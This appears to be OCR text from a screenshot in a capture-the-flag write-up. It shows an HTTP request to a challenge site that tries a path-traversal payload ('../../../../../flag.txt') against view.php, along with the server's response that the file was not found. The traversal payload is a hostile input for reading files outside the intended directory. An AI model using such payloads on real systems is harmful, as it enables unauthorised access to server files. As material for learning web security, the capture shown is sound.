 GET /view.php?file=../../../../../flag.txt HTTP/2
Host: newsleaks.h7tex.com
Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Accept-Language: en-US,en;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-Dest: iframe
Referer: https://newsleaks.h7tex.com/
Accept-Encoding: gzip, deflate, br
Priority: u=0, i
1 HTTP/2 200 OK
2 Date: Mon, 30 Sep 2024 02:07:28 GMT
3 Content-Type: text/html; charset=UTF-8
4 X-Powered-By: PHP/7.4.33
5 Cf-Cache-Status: DYNAMIC
6 Report-To:
{"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/report\/v4?s=vkHX
m3u3VxQN4FBe%2FUZswCrbdE098GAqzS6dhkVHt6ZJOqj%2B%2BEZKLdciz78vDlO6vZkCP
UHpxZDdu3U7wQWxHWt6%2BCgA5DDZf3XnSMELS%2FdUuSOGXD8GlACEsf%2F381wtUq5UUz
I3"}],"group":"cf-nel","max_age":604800}
7 Nel: {"success_fraction":0,"report_to":"cf-nel","max_age":604800}
8 Speculation-Rules: "/cdn-cgi/speculation"
9 Server: cloudflare
10 Cf-Ray: 8cb0a8da5d8a3f98-SIN
11
12 news/.....flag.txt not found